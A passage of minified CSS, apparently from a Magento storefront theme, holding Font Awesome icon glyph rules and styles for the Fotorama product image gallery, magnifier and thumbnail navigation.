}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
.fotorama-stretch,.fotorama-focus-overlay:after,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__html,.fotorama__video iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.fotorama-grab-cursor,.fotorama__wrap .fotorama__grab{cursor:move;cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.fotorama-grabbing-cursor,.fotorama__grabbing *{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.fotorama-gpu,.fotorama--fullscreen,.fotorama__caption,.fotorama__wrap--css3 .fotorama__spinner,.fotorama__wrap--css3 .fotorama__stage,.fotorama__wrap--css3 .fotorama__nav,.fotorama__wrap--css3 .fotorama__stage__frame,.fotorama__wrap--css3 .fotorama__html,.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{transform:translateZ(0)}.fotorama-focus,.fotorama__nav__frame,.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus{outline:0}.fotorama-focus-overlay:after{background-color:#006bb4;border-radius:inherit;content:''}.fotorama-transform-disabled,.fotorama__wrap--video .fotorama__stage__shaft,.fotorama__wrap--video .fotorama__stage,.fotorama__wrap--video .fotorama__stage__frame--video,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{transform:none !important}.fotorama-transition-for-slide,.fotorama__wrap--css3 .fotorama__stage__shaft,.fotorama__wrap--css3 .fotorama__nav__shaft,.fotorama__wrap--css3 .fotorama__thumb-border{transition-duration:0ms;transition-property:transform, width;transition-timing-function:cubic-bezier(.1, 0, .25, 1)}.fotorama-no-select,.fotorama__wrap,.fotorama__no-select,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{user-select:none}.fotorama-select,.fotorama__select{user-select:text}.fotorama-empty-bg{background:url([data-uri])}.fotorama-auto-margin,.fotorama__nav,.fotorama__nav__frame{margin:auto;padding:0}.fotorama-inline-block,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__caption__wrap{*display:inline;*zoom:1;-moz-box-orient:vertical;display:-moz-inline-box;display:inline-block;vertical-align:middle}.fotorama-content-box,.fotorama__nav__frame{box-sizing:content-box}.fotorama-border-box,.fotorama__thumb-border,.fotorama__caption__wrap,.fotorama__arr{box-sizing:border-box}.fotorama-hidden,.fotorama--hidden,.fotorama__load{left:-99999px;position:absolute;top:-99999px;z-index:-1000}.fotorama-visible{left:auto;opacity:1;position:relative;top:auto;z-index:auto}.fotorama-no-tap,.fotorama__stage__shaft,.fotorama__stage__frame,.fotorama__nav,.fotorama__nav__shaft,.fotorama__nav__frame,.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{-webkit-tap-highlight-color:rgba(0,0,0,0)}.transitionDuration{transition-duration:333ms}.transitionDurationZero{transition-duration:0ms}.fotorama-sprite,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background-image:url('../../frontend/Meadows/base/en_GB/mage/gallery/gallery.png');background-repeat:no-repeat}@media print{.fotorama-print-background,.fotorama-sprite,.fotorama__thumb-border,.fotorama__fullscreen .fotorama__zoom-out,.fotorama__fullscreen .fotorama__zoom-in,.fotorama__arr .fotorama__arr__arr,.fotorama__fullscreen-icon,.fotorama__video-play,.fotorama__thumb--icon,.fotorama__video-close{background:none !important}}.fotorama__fullscreen-icon:focus,.fotorama__zoom-out:focus,.fotorama__zoom-in:focus,.fotorama__arr:focus,.fotorama__stage__shaft:focus,.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__dot{box-shadow:none}.fotorama__fullscreen-icon:focus:after,.fotorama__zoom-out:focus:after,.fotorama__zoom-in:focus:after,.fotorama__arr:focus:after,.fotorama__stage__shaft:focus:after,.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{border-radius:inherit;bottom:3px;box-shadow:0 0 3px 1px #68a8e0;content:'';left:3px;position:absolute;right:3px;top:3px;z-index:1000}.fotorama__nav__frame--thumb:focus .fotorama__thumb:after,.fotorama__nav__frame--dot:focus .fotorama__thumb:after,.fotorama__nav__frame--thumb:focus .fotorama__dot:after,.fotorama__nav__frame--dot:focus .fotorama__dot:after{bottom:0;left:0;right:0;top:0}.fotorama__nav__frame--thumb:focus .fotorama__thumb.fotorama_vertical_ratio:after,.fotorama__nav__frame--dot:focus .fotorama__thumb.fotorama_vertical_ratio:after{left:2px;right:2px}.fotorama__nav__frame--thumb:focus .fotorama__thumb,.fotorama__nav__frame--dot:focus .fotorama__thumb{overflow:inherit}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb:after{left:1px}.fotorama__nav__frame:nth-child(2):focus .fotorama__thumb.fotorama_vertical_ratio:after{top:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb:after{right:1px}.fotorama__nav__frame:last-child:focus .fotorama__thumb.fotorama_vertical_ratio:after{bottom:1px}.fotorama__thumb__arr{box-shadow:none}.fotorama--fullscreen{background:#fff;bottom:0 !important;float:none !important;left:0 !important;margin:0 !important;position:fixed !important;right:0 !important;top:0 !important;width:100% !important;z-index:1000 !important}.fotorama--fullscreen .fotorama__wrap{max-width:100% !important}.fotorama__fullscreen{overflow:hidden;position:relative}.fotorama__fullscreen .fotorama__zoom-in,.fotorama__fullscreen .fotorama__zoom-out{cursor:pointer;display:block;height:80px;overflow:hidden;position:absolute;width:80px}.fotorama__fullscreen .fotorama__zoom-out{background-position:0 -80px !important;top:80px}.fotorama__fullscreen .fotorama__zoom-out.fotorama__zoom-out--disabled{display:none}.fotorama__fullscreen .fotorama__zoom-in{background-position:0 0 !important;top:0}.fotorama__fullscreen .fotorama__zoom-in.fotorama__zoom-in--disabled{display:none}.fotorama__fullscreen .fotorama__video-close{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img{display:none}.fotorama--fullscreen .fotorama__loaded--full .fotorama__img--full{display:block}.fotorama__zoom-in,.fotorama__zoom-out{display:none}.fotorama{min-width:1px;overflow:hidden}.fotorama__wrap{-webkit-text-size-adjust:100%;direction:ltr;position:relative;z-index:0}.fotorama__wrap--rtl .fotorama__stage__frame{direction:rtl}.fotorama__stage,.fotorama__nav{max-width:100%;overflow:hidden;position:relative}.fotorama__wrap--pan-y{-ms-touch-action:pan-y}.fotorama__stage__shaft{position:relative}.fotorama__wrap .fotorama__pointer{cursor:pointer}.fotorama__wrap--slide .fotorama__stage__frame{opacity:1 !important}.fotorama__stage__frame{overflow:hidden}.fotorama__stage__frame.fotorama__active{z-index:8}.fotorama__wrap--fade .fotorama__stage__frame{display:none}.fotorama__wrap--fade .fotorama__stage__frame.fotorama__active,.fotorama__wrap--fade .fotorama__fade-front,.fotorama__wrap--fade .fotorama__fade-rear{display:block;left:0;top:0}.fotorama__wrap--fade .fotorama__fade-front{z-index:8}.fotorama__wrap--fade .fotorama__fade-rear{z-index:7}.fotorama__wrap--fade .fotorama__fade-rear.fotorama__active{z-index:9}.fotorama__wrap--fade .fotorama__stage .fotorama__shadow{display:none}.fotorama__img{border:none !important;max-width:inherit;opacity:0}.fotorama__loaded .fotorama__img,.fotorama__error .fotorama__img{opacity:1}.fotorama__img--full{display:none}.fotorama__nav{display:none;font-size:0;line-height:0;white-space:nowrap;z-index:5}.fotorama__nav__shaft{left:0;position:relative;text-align:left;top:0}.fotorama__nav__frame{position:relative}.fotorama__nav--dots{display:block;text-align:center}.fotorama__nav--dots .fotorama__nav__frame{height:30px;width:18px}.fotorama__nav--dots .fotorama__nav__frame--thumb,.fotorama__nav--dots .fotorama__thumb-border{display:none}.fotorama__nav--thumbs{display:block}.fotorama__nav--thumbs .fotorama__nav__frame{padding-left:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame:last-child{padding-right:0 !important}.fotorama__nav--thumbs .fotorama__nav__frame--dot{display:none}.fotorama__active .fotorama__dot{background-color:#031D44;border-color:#031D44}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame{border-width:3px;height:0;width:0}.fotorama__nav__frame.fotorama__active .fotorama__nav__frame:after{left:-3px;padding:3px;top:-3px}.fotorama__nav__frame:focus {box-shadow:none}.fotorama__nav__frame:focus :after{left:-1px;padding:1px;top:-1px}.fotorama__dot{border-radius:6px;border:1px solid #858585;display:block;height:4px;left:6px;position:relative;top:12px;width:4px}.fotorama__thumb{background-color:#ebebeb;height:100%;overflow:hidden;position:relative;width:100%}.fotorama__nav__frame:focus .fotorama__thumb{z-index:2}.fotorama__thumb-border{backface-visibility:hidden;background-image:linear-gradient(to bottom right, rgba(255,255,255,0.25), rgba(64,64,64,0.1));border:1px solid #031D44;left:0;position:absolute;top:0;z-index:9}.fotorama__caption{bottom:0;color:#000;font-size:14px;left:0;line-height:1.5;position:absolute;right:0;z-index:12}.fotorama__caption a{border-bottom:1px solid;border-color:rgba(0,0,0,0.005);color:#000;text-decoration:none}.fotorama__caption a:hover{border-color:rgba(0,0,0,0.005);color:#000}.fotorama__wrap--rtl .fotorama__caption{left:auto;right:0}.fotorama__wrap--video .fotorama__caption,.fotorama__wrap--no-captions .fotorama__caption{display:none}.fotorama__caption__wrap{background-color:#fff;padding:5px 10px}@keyframes spinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fotorama__spinner{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%}.fotorama__wrap--css3 .fotorama__spinner{animation:spinner 24s infinite linear}.fotorama__wrap--css3 .fotorama__html{transition-duration:.3s;transition-property:opacity;transition-timing-function:linear}.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__img,.fotorama__wrap--video .fotorama__stage__frame--video .fotorama__html{opacity:0}.fotorama__select{cursor:auto}.fotorama__video{bottom:0;left:0;position:absolute;right:0;top:32px;z-index:10}@-moz-document url-prefix(){.fotorama__active{box-shadow:0 0 0 transparent}}.fotorama__arr,.fotorama__fullscreen-icon,.fotorama__video-close{cursor:pointer;position:absolute}.fotorama__arr{z-index:900}.fotorama__fullscreen-icon,.fotorama__zoom-out,.fotorama__zoom-in,.fotorama__video-close{z-index:1000}.fotorama__arr{bottom:0;position:absolute;top:0;width:80px}._block-content-loading .fotorama__arr{opacity:0}.fotorama__arr .fotorama__arr__arr{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%;height:80px;width:80px}.fotorama__arr--prev{left:0}.fotorama__arr--prev .fotorama__arr__arr{background-position:-80px -80px}.fotorama__arr--next{right:0}.fotorama__arr--next .fotorama__arr__arr{background-position:-160px -80px}.fotorama__arr--disabled{cursor:default;opacity:0;pointer-events:none}.fotorama__fullscreen-icon{background-position:0 0;display:none;height:80px;right:0;top:0;width:80px;z-index:1000}.fotorama--fullscreen-icons .fotorama__fullscreen-icon{display:none}.fotorama--fullscreen .fotorama__fullscreen-icon{background-position:-80px 0;display:inline-block}.fotorama__video-play{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%;background-position:-80px -160px;height:160px;width:160px}.fotorama__wrap--css2 .fotorama__video-play,.fotorama__wrap--video .fotorama__stage .fotorama__video-play{display:none}.fotorama__loaded .fotorama__video-play,.fotorama__error .fotorama__video-play,.fotorama__nav__frame .fotorama__video-play{display:block;opacity:1}.fotorama__nav__frame .fotorama__video-play{background-position:0 -240px;height:80px;width:80px}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{opacity:0}.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{opacity:1}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:none}.fotorama__wrap--toggle-arrows.fotorama__wrap--video .fotorama__video-close{opacity:1;right:93px;top:97px}.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--video .fotorama__fullscreen-icon{opacity:0 !important}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon{display:none}.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__arr:focus,.fotorama__wrap--css2.fotorama__wrap--no-controls.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:focus{display:block}.fotorama__wrap--css2.fotorama__wrap--video .fotorama__arr,.fotorama__wrap--css2.fotorama__wrap--video .fotorama__fullscreen-icon{display:none !important}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__fullscreen-icon:not(:focus){-webkit-transform:translate3d(80px, -80px, 0);-ms-transform:translate3d(80px, -80px, 0);-o-transform:translate3d(80px, -80px, 0);transform:translate3d(80px, -80px, 0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--prev:not(:focus){-webkit-transform:translate3d(-120px, 0, 0);-ms-transform:translate3d(-120px, 0, 0);-o-transform:translate3d(-120px, 0, 0);transform:translate3d(-120px, 0, 0)}.fotorama__wrap--css3.fotorama__wrap--no-controls.fotorama__wrap--slide.fotorama__wrap--toggle-arrows .fotorama__arr--next:not(:focus){-webkit-transform:translate3d(120px, 0, 0);-ms-transform:translate3d(120px, 0, 0);-o-transform:translate3d(120px, 0, 0);transform:translate3d(120px, 0, 0)}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__fullscreen-icon{-webkit-transform:translate3d(80px, -80px, 0) !important;-ms-transform:translate3d(80px, -80px, 0) !important;-o-transform:translate3d(80px, -80px, 0) !important;transform:translate3d(80px, -80px, 0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--prev{-webkit-transform:translate3d(-120px, 0, 0) !important;-ms-transform:translate3d(-120px, 0, 0) !important;-o-transform:translate3d(-120px, 0, 0) !important;transform:translate3d(-120px, 0, 0) !important}.fotorama__wrap--css3.fotorama__wrap--video .fotorama__arr--next{-webkit-transform:translate3d(120px, 0, 0) !important;-ms-transform:translate3d(120px, 0, 0) !important;-o-transform:translate3d(120px, 0, 0) !important;transform:translate3d(120px, 0, 0) !important}.fotorama__wrap--css3 .fotorama__arr:not(:focus),.fotorama__wrap--css3 .fotorama__fullscreen-icon:not(:focus),.fotorama__wrap--css3 .fotorama__video-play:not(:focus),.fotorama__wrap--css3 .fotorama__video-close:not(:focus){transition-duration:.3s;transition-property:transform,opacity,background-color}.fotorama__stage:before,.fotorama__nav:before,.fotorama__stage:after,.fotorama__nav:after{background-repeat:no-repeat;content:'';display:block;pointer-events:none;position:absolute;text-decoration:none;z-index:10}.fotorama__stage:before,.fotorama__nav:before{left:-10px;top:-10px}.fotorama__stage:after,.fotorama__nav:after{right:-10px;bottom:-10px}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before,.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-size:1px 100%, 5px 100%;bottom:0;height:auto;top:0;width:10px}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before,.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-size:100% 1px, 100% 5px ;height:10px;left:0;right:0;width:auto}.fotorama__stage.fotorama__shadows--left:before,.fotorama__nav.fotorama__shadows--left:before{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 0 50%, rgba(0,0,0,0.4), transparent);background-position:0 0, 0 0;left:0}.fotorama__stage.fotorama__shadows--right:after,.fotorama__nav.fotorama__shadows--right:after{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 100% 50%, rgba(0,0,0,0.4), transparent);background-position:100% 0, 100% 0;right:0}.fotorama__stage.fotorama__shadows--top:before,.fotorama__nav.fotorama__shadows--top:before{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 50% 0, rgba(0,0,0,0.4), transparent);background-position:0 0, 0 0;top:0}.fotorama__stage.fotorama__shadows--bottom:after,.fotorama__nav.fotorama__shadows--bottom:after{background-image:linear-gradient(transparent, rgba(0,0,0,0.2) 25%, rgba(0,0,0,0.3) 75%, transparent),radial-gradient(farthest-side at 50% 100%, rgba(0,0,0,0.4), transparent);background-position:0 100%, 0 100%;bottom:0}.fotorama--fullscreen .fotorama__stage:before,.fotorama--fullscreen .fotorama__nav:before,.fotorama__wrap--no-shadows .fotorama__stage:before,.fotorama__wrap--no-shadows .fotorama__nav:before,.fotorama__wrap--fade .fotorama__stage:before,.fotorama--fullscreen .fotorama__stage:after,.fotorama--fullscreen .fotorama__nav:after,.fotorama__wrap--no-shadows .fotorama__stage:after,.fotorama__wrap--no-shadows .fotorama__nav:after,.fotorama__wrap--fade .fotorama__stage:after{display:none}.fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);height:auto;position:absolute;top:50%;width:100%}.fotorama__nav-wrap .fotorama_horizontal_ratio .fotorama__img{-webkit-transform:translate(-50%, -50%);-ms-transform:translateY(-50%, -50%);-o-transform:translateY(-50%, -50%);transform:translateY(-50%, -50%);top:50%;left:50%;position:absolute;width:auto}.magnifier-thumb-wrapper{display:block;left:0;position:relative;top:0}.magnifier-lens{border:solid 1px #bbb;left:0;overflow:hidden;position:absolute;top:0;z-index:800}.magnify-lens{background:rgba(255,255,255,0.5);border:solid 1px #bbb;color:#fff;left:0;position:absolute;text-align:center;top:0;z-index:1000;overflow:hidden}.magnify-lens .magnifier-large{width:auto;height:auto;max-height:none;max-width:none;border:none;position:absolute;z-index:100}.magnifier-loader-text{margin-top:10px}.magnifier-preview{bottom:0;left:58%;overflow:hidden;padding:0;position:absolute;z-index:2;top:215px}.magnifier-preview:not(.hidden){background-color:#fff}.magnifier-preview img{left:0;max-width:inherit;max-height:inherit;position:absolute;top:0;object-fit:scale-down}.fotorama__stage__frame{text-align:center}.fotorama__stage__frame .fotorama__img{height:auto;left:50%;max-height:100%;max-width:100%;position:absolute;top:50%;-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);transition-duration:.3s;transition-property:width, height, top, left;vertical-align:middle;width:auto}@media all and (min-width:768px){.fotorama__stage__frame .fotorama__img{top:49.5%}}.magnify-opaque{opacity:.5}.magnify-hidden{display:none}.fotorama__nav-wrap--vertical.fotorama__nav-wrap{display:inline-block;left:0;position:absolute;top:0}.fotorama__nav-wrap--vertical .fotorama__nav__shaft{background-color:white;width:100%}.fotorama__nav-wrap--vertical .fotorama__nav__shaft .fotorama__nav__frame--thumb{display:block;padding-bottom:inherit !important}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img{display:none}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img,.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{bottom:0;left:0;margin:auto;max-height:inherit;max-width:inherit;position:absolute;right:0;top:0}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full{cursor:default;display:block;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;top:0;transition:.3s linear;vertical-align:middle;width:auto}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--zoommable{cursor:pointer;max-height:none;max-width:none;transition-property:width, height, bottom, right, top, left}.fotorama--fullscreen .fotorama__stage__frame .fotorama__img--full.fotorama__img--draggable{cursor:move;transition-property:none}.fotorama--fullscreen .fotorama__stage__frame iframe{left:80px;width:calc(100% - 80px * 2)}.fotorama__nav-wrap--horizontal.fotorama__nav-wrap{min-height:30px}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{bottom:0;cursor:pointer;position:absolute;top:0;width:30px;z-index:1000}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:translate3d(-50%, -50%, 0);-ms-transform:translate3d(-50%, -50%, 0);-o-transform:translate3d(-50%, -50%, 0);transform:translate3d(-50%, -50%, 0);left:50%;position:absolute;top:50%;width:100%}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left{left:0}.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{right:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{cursor:pointer;height:30px;left:0;position:absolute;right:0;z-index:1000}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left .fotorama__thumb--icon,.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right .fotorama__thumb--icon{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin:auto;width:30px}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left{top:0}.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right{bottom:0}.fotorama__wrap--only-active .fotorama__stage,.fotorama__wrap--only-active .fotorama__nav{max-width:99999px !important}.fotorama__wrap--only-active .fotorama__stage__frame{visibility:hidden}.fotorama__wrap--only-active .fotorama__stage__frame.fotorama__active{visibility:visible}.fotorama__thumb--icon{font-size:.001px;padding-bottom:30px}.fotorama__thumb__arr--left .fotorama__thumb--icon{background-position:-25px -265px}.fotorama__thumb__arr--right .fotorama__thumb--icon{background-position:-25px -350px}.magnify-fullimage{display:none}.fotorama__arr,.fotorama__thumb__arr{background-color:rgba(255,255,255,0.3);transition:background-color .3s ease-in-out}.fotorama__arr:hover,.fotorama__thumb__arr:hover{background-color:rgba(255,255,255,0.5)}.fotorama__arr:active,.fotorama__thumb__arr:active{background-color:rgba(213,213,213,0.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in{background-color:rgba(255,255,255,0.3);transition:background-color .3s ease-in-out}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:hover,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:hover{background-color:rgba(255,255,255,0.5)}.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__fullscreen-icon:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-out:active,.fotorama__wrap:not(.fotorama__wrap--toggle-arrows) .fotorama__zoom-in:active{background-color:rgba(213,213,213,0.5)}.fotorama__video-close{background-position:-80px 0;height:80px;opacity:0;right:0;top:0;transform:translate3d(80px, -80px, 0);transition:opacity .3s ease-in-out;width:80px}@media all and (max-width:768px){.fotorama__video-close{background-position:-100px -20px;top:10px;height:40px;width:40px}}.fotorama__video-close.fotorama-show-control{opacity:1;transform:translate3d(0, -10px, 0)}.gallery-placeholder__image{display:block;margin:auto}.fotorama__spinner{background-image:url('../../frontend/Meadows/base/en_GB/images/loader-1.gif');bottom:0;display:none;height:64px;left:0;margin:auto;position:absolute;right:0;top:0;width:64px;z-index:100}.fotorama__spinner.fotorama__spinner--show{display:block}.fotorama__product-video--loaded .fotorama__img,.fotorama__product-video--loaded .fotorama__img--full{display:none !important}.fotorama__stage .fotorama__arr--shown{display:block 